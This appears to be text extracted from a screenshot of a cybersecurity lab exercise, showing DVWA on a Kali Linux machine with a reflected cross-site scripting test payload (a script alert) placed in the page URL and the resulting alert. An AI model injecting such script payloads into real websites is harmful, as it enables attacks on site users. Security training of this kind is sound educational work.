 1 2 3 4
19:46
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-02-24 18:46:49
Isaiah Mosley
Damn Vulnerable Web Ap
172.30.0.13/DVWA/vulnerabilities/xss_r/?name=<script>alert('vulnerable')%3B<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
What's your name?
Submit
172.30.0.13
vulnerable
OK
Read 172.30.0.13